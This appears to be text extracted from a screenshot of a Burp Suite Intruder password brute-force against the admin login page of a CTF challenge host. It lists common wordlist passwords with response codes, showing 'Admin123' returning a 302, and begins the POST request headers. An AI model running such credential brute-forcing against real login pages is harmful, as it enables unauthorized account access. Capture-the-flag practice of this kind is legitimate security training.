 结果 位置 payload 资源池 选项
过滤: 显示所有项目
请求 payload 状态 错误 超时 长度 注释
6 Admin123 302 1425
0 200 6506
1 123456 200 6506
2 12345 200 6506
3 666 200 6506
4 123456789 200 6506
5 Password 200 6506
7 iloveyou 200 6506
8 princess 200 6506
9 rockyou 200 6506
10 1234567 200 6506
11 12345678 200 6506
12 abc123 200 6506
Request Response
美化 Raw Hex
1 POST /admin/login.php HTTP/1.1
2 Host: 4bda536a-88fe-4590-be1f-47aa6ce67d90.node.nkctf.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded